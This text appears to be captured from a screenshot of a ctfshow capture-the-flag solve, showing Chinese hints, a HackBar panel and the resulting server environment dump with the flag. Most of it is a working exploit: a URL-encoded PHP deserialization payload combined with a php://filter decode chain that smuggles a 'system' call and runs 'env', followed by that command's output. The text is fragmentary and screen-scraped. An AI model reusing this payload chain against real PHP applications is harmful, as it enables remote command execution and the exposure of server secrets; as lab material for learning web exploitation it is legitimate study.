 WAF,启动！__toString
hinthinthint,base64喔
system
PHP_UPLOAD_MAX_FILESIZE=10M HOSTNAME=054fbf1bf1ad SHLVL=0 APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid PHP_POST_MAX_SIZE=10M
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=C DEBIAN_FRONTEND=noninteractive APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 PWD=/app FLAG=ctfshow{c6c57ac6-f2ed-4843-9252-fe54eb490c5a}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
%3b%69%3a%32%3b%4f%3a%31%30%3a%22%43%68%75%30%5f%77%72%69%74%65%22%3a%33%3a%7b%73%3a%34%3a%22%63%68%75%30%22%3b%4e%3b%73%3a%34%3a%22%63%68
%75%31%22%3b%52%3a%31%30%3b%73%3a%33%3a%22%63%6d%64%22%3b%4e%3b%7d%7d%7d%7d%3b%6d%3a%61%3a%30%3a%7b%7d%7d&name=php://filter/convert.quoted-printable-decode
/convert.iconv.utf-16.utf-8/convert.base64-decode/resource=ctfw&chu0=c=003=00l=00z=00d=00G=00V=00t=00&cmd=env
Post data Referer User Agent Cookies Clear All
show[show.show=1&name=1&chu0=1&cmd=1